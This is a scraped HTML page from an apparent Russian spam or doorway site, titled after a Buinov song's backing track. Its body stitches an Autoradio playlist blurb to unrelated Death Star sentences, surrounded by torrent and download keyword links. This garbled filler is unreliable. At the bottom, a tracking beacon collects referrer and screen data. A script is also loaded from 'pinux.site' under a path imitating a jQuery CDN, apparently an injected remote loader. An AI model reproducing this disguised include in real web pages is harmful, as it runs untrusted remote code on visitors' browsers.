

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-buynov-grust-minus.html
body_size: 2151
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Буйнов грусть минус - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Буйнов грусть минус</h2>
                            </header>
                            <p>Авторадио плейлист. Скоро Вы сможете слушать онлайн весь список песен из плейлиста, и скачивать их бесплатно. Сильнейшим и опаснейшим оружием Галактической Империи является «Звезда смерти», способная за считанные минуты уничтожить любую планету. Это оружие уже успело несколько раз проявить себя 
Список песен, которые звучали в эфире Авторадио сегодня и за прошедшие 3 дня. Сильнейшим и опаснейшим оружием Галактической Империи является Звезда смерти. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-skovannyy-nochyu-din-kunc.html">Скованный ночью дин кунц</a></li>
                                <li><a href="snrh-tekst-pesni-na-sopkah.html">Текст песни на сопках</a></li>
                                <li><a href="snrh-torque-ru.html">Torque ru</a></li>
                                <li><a href="snrh-skachat-igru-chelovek-pauk-spider-man-2.html">Скачать игру человек паук spider man 2</a></li>
                                <li><a href="snrh-skachat-knigu-kosareva-tayny-lvovskih-podzemeliy.html">Скачать книгу косарева тайны львовских подземелий</a></li>
                                <li><a href="snrh-skachat-vse-pesni-aidy-nikolaychuk.html">Скачать все песни аиды николайчук</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-angliyskiy-millenium-3-klass-reshebnik.html">Английский миллениум 3 класс решебник</a></li>
                                            <li><a href="snrh-chernyy-kofe-vladimirskaya-rus-skachat-albom.html">Черный кофе владимирская русь скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-trudovoy-dogovor-na-gruzchika-obrazec.html">Трудовой договор на грузчика образец</a></li>
                                            <li><a href="snrh-avtokard-programma.html">Автокард программа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-volkodav-put-voina-igra-skachat-torrent.html">Волкодав путь воина игра скачать торрент</a></li>
                                            <li><a href="snrh-obnovlenie-dlya-elektronnoy-knigi-pocketbook.html">Обновление для электронной книги pocketbook</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-torrent-pes-15.html">Скачать торрент pes 15</a></li>
                                            <li><a href="snrh-the-flashpoint-paradox.html">The flashpoint paradox</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
